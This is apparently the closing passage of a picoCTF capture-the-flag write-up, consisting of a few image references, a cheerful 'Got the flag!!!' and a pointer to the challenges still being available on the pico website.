




Got the flag!!!
All these challenges still exist and are available on the pico website. Please go enjoy, THANK YOU!!!